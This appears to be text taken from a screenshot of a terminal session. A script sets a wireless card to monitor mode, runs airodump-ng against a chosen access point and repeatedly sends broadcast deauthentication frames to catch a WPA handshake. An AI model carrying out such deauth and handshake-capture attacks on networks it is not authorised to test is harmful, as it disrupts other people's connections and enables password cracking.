 gabriel@gabi: ~/secure_raspberry/scripts
File Actions Edit View Help
Retry short limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:on
Link Quality=56/70 Signal level=-54 dBm
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
Tx excessive retries:0 Invalid misc:8 Missed beacon:0
wlan1 IEEE 802.11 ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off
Type the interface: wlan1
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
814 NetworkManager
1026 wpa_supplicant
PHY Interface Driver Chipset
phy0 wlan0 iwlwifi Intel Corporation Dual Band Wireless-AC 3168NGW [Stone Peak] (rev 10)
phy1 wlan1 ath9k_htc Qualcomm Atheros Communications AR9271 802.11n
(mac80211 monitor mode vif enabled for [phy1]wlan1 on [phy1]wlan1mon)
(mac80211 station mode vif disabled for [phy1]wlan1)
Starting airodump-ng on wlan1mon.
Type BSSID: 6C:60:EB:87:88:99
Type channel: 4
In order to keep level of network jamming at minimum you will send deauth signal by hand. Look on the second termina
l if you see :WPA handshake: (right top coner) you are golden.
To send deauth package press [Enter], to exit press [q]
Sending deauth.
08:43:35 Waiting for beacon frame (BSSID: 6C:60:EB:87:88:99) on channel 4
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
08:43:35 Sending DeAuth (code 7) to broadcast -- BSSID: [6C:60:EB:87:88:99]
To send deauth package press [Enter], to exit press [q]
Sending deauth.
08:43:50 Waiting for beacon frame (BSSID: 6C:60:EB:87:88:99) on channel 4
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
08:43:50 Sending DeAuth (code 7) to broadcast -- BSSID: [6C:60:EB:87:88:99]
To send deauth package press [Enter], to exit press [q]
Sending deauth.
08:44:08 Waiting for beacon frame (BSSID: 6C:60:EB:87:88:99) on channel 4
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
08:44:08 Sending DeAuth (code 7) to broadcast -- BSSID: [6C:60:EB:87:88:99]
To send deauth package press [Enter], to exit press [q]
Sending deauth.
08:44:16 Waiting for beacon frame (BSSID: 6C:60:EB:87:88:99) on channel 4
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
08:44:16 Sending DeAuth (code 7) to broadcast -- BSSID: [6C:60:EB:87:88:99]
To send deauth package press [Enter], to exit press [q] s